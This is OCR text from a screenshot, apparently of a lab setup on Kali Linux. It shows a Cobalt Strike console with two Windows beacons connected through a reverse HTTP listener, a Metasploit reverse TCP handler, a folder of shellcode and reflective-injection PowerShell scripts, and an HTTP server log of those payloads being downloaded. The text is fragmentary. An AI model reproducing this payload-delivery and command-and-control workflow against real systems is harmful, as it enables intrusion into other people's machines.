 Cobalt Strike
root@kali: ~/桌面/1/2
[root@kali: ~/桌面/C...
root@kali: ~/桌面/1/2
2 - 文件管理器
[CobaltStrike4.5 - 文...
03:05 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1... 192.168.1... 5555 user WIN-0TNCDAKCMCG powershell.exe 2356 x64 13s
192.168.1... 192.168.1... 5555 user DESKTOP-IU21NI5 powershell.exe 2980 x64 24s
事件日志 X 监听器 X
name payload host port bindto beacons profile
5555 windows/beacon_http/reverse_... 192.168.100.11 5555 192.168.100.11 default
添加 编辑 删除 重启 帮助
[*] 192.168.100.17 - Meterpreter session 9 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
2 - 文件管理器
) 转到(G) 帮助(H)
/root/桌面/1/2/
artifact.exe.txt
Convert-
BinaryToString.py
Invoke-
ReflectivePEInjecti
on.old.ps1
Invoke-
ReflectivePEInjecti
on.ps1
Invoke-Shellcode-
artifact.ps1
Invoke-Shellcode-
shell.ps1
rundll.ps1
runexe.ps1
shell.c
shell.dll
shell.dll.txt
shell.exe
root@kali: ~/桌面/1/2
(E) 查看(V) 帮助(H)
SIVE SECURITY
2
root@kali: ~/桌面/1/2
面 /1/2]
erver
.0 port 8000 (http://0.0.0.0:8000/) ...
9/Aug/2022 14:39:40] "GET /Invoke-Shellcode-shell.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:39:48] "GET /Invoke-Shellcode-artifact.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:55:25] "GET /Invoke-Shellcode-artifact.ps1 HTTP/1.1" 200 -
9/Aug/2022 14:55:33] "GET /Invoke-Shellcode-shell.ps1 HTTP/1.1" 200 -